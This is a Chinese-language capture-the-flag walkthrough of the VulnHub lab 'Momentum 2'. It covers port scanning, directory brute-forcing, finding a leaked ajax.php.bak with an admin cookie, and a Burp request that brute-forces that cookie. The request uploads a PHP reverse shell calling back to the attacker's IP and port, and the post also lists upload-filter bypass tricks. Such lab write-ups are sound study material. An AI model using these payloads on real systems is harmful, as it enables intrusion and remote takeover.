1、環境介紹
靶場介紹:https://www.vulnhub.com/entry/momentum-2,702/
靶場下載:https://download.vulnhub.com/momentum/Momentum2.ova
靶場難度:簡單
發布日期:2021年06月28日
文件大小:698 MB
靶場作者:AL1ENUM
靶場系列:Momentum
靶場描述:
- 這與 VirtualBox 而不是 VMware 配合使用效果更好
打靶耗時:2+小時,目錄掃描是重點,還是要多收集一些。重要的不是打下來,而是從靶場中學到了什么,哪怕是最簡單的靶場,依然是好靶場。
打靶關鍵:
- 目錄掃描,文件后綴是重點
- POST 請求構造、BP 爆破
- Python 代碼閱讀,反彈命令構造
2、主機發現與端口掃描
(base) ┌──(root?kali)-[~] (??????)??
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.47 08:00:27:dd:95:ba PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.513 seconds (101.87 hosts/sec). 2 responded
(base) ┌──(root?kali)-[~] (??????)??
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-02 23:12 EST
Nmap scan report for 192.168.56.47
Host is up (0.0012s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Momentum 2 | Index
MAC Address: 08:00:27:DD:95:BA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 1.21 ms 192.168.56.47OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.49 seconds
3、端口訪問
3.1、22端口 - SSH
- 沒有什么有價值的提示
(base) ┌──(root?kali)-[~] (??????)??
└─# ssh 192.168.56.47
The authenticity of host '192.168.56.47 (192.168.56.47)' can·t be established.
ED25519 key fingerprint is SHA256:aVUkKd3or0Ml25d7E6p9nRDjyvlHUFPmrhZnutzxW80.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.47' (ED25519) to the list of known hosts.
root@192.168.56.47·s password:
Permission denied, please try again.
root@192.168.56.47·s password:
Permission denied, please try again.
root@192.168.56.47·s password:
root@192.168.56.47: Permission denied (publickey,password).
3.2、80端口 - Web
- 根據當前收集信息:
上傳木馬,在 owls 目錄中查看
# 基礎小字典,初掃摸底
dirb http://192.168.56.47
# 較全面 conda activate py37
dirsearch -u http://192.168.56.47 -t 64 -e *
# 包含靜態檢查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.47" -j yes -b yes
# 較全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.47 -lcf
# 常規文件掃描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可執行文件掃描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 壓縮包,備份掃描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.47/index.html
- http://192.168.56.47/ajax.php
- http://192.168.56.47/manual/index.html
- http://192.168.56.47/dashboard.html
- http://192.168.56.47/css/
- http://192.168.56.47/img/
- http://192.168.56.47/js/
- http://192.168.56.47/manual/
- http://192.168.56.47/owls/

4、嘗試上傳木馬
- 上傳失敗,查看

uploadFile()方法

function uploadFile() {// 獲取文件輸入框中的文件列表var files = document.getElementById("file").files;// 如果文件列表長度大于0if(files.length > 0 ){// 創建一個FormData對象var formData = new FormData();// 將文件添加到FormData對象中formData.append("file", files[0]);// 創建一個XMLHttpRequest對象var xhttp = new XMLHttpRequest();// 設置請求的方法為POST,并指定ajax文件路徑為"ajax.php"xhttp.open("POST", "ajax.php", true);// 在請求狀態改變時調用的回調函數xhttp.onreadystatechange = function() {// 當請求狀態為4(已完成)且狀態碼為200(請求成功)時執行以下代碼if (this.readyState == 4 && this.status == 200) {// 獲取服務器返回的響應數據var response = this.responseText;// 如果響應數據為1,即上傳成功if(response == 1){alert("Upload successfully.");}else{alert("File not uploaded.");}}};// 發送帶有數據的請求xhttp.send(formData);}else{alert("Please select a file");}}
4.1、BP 抓包,修改請求,嘗試上傳(試了很多方法沒搞出來)
- 修改文件后綴:
- 「php」的等效代替「phtml」「phar」「php4」「php5」
- 「jpeg」等
- 修改 Content-Type:「image/jpeg」、「image/png」、「image/gif」


- 根據提示:
~ Upload Your Research File about Owls- 猜測可能只是上傳 「
.txt」「.pdf」「.word」這樣的文件
- 猜測可能只是上傳 「
5、重新目錄掃描
- 當前完全沒有什么可以繼續利用的信息了
- 圖片隱寫查詢,也沒有什么內容,這里就省略了
# php.bak:這個后綴的確是我沒想到的。。。查看資料才知道
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x php.bak -e -k -r -q
- http://192.168.56.47/ajax.php.bak
// 如果存在名為admin的cookie,并且其值等于'&G6u@B6uDXMq&Ms'
// 老板讓我在 cookie 的末尾再加一個大寫字母
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){// 如果滿足條件,將$valid_ext設置為包含"pdf"、"php"和"txt"的數組// [+] 新增 if $_POST['secure'] == 'val1d'$valid_ext = array("pdf","php","txt");
}
else{// 如果不滿足條件,將$valid_ext設置為包含"txt"的數組$valid_ext = array("txt");
}// 請記住,成功上傳會返回1(這是針對其他代碼的備注,不是對當前代碼的解析)
6、BP 請求修改

- PHP 反彈連接生成:https://forum.ywhack.com/reverse-shell/

POST /ajax.php HTTP/1.1
Host: 192.168.56.47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHVU52qr8taGucVMk
Accept: */*
Origin: http://192.168.56.47
Referer: http://192.168.56.47/dashboard.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Cookie: admin=&G6u@B6uDXMq&Ms§A§------WebKitFormBoundaryHVU52qr8taGucVMk
Content-Disposition: form-data; name="secure";val1d
------WebKitFormBoundaryHVU52qr8taGucVMk
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php<?phpset_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.3'; // CHANGE THIS
$port = 7890; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
......(php反彈連接木馬,此處省略)
------WebKitFormBoundaryHVU52qr8taGucVMk--
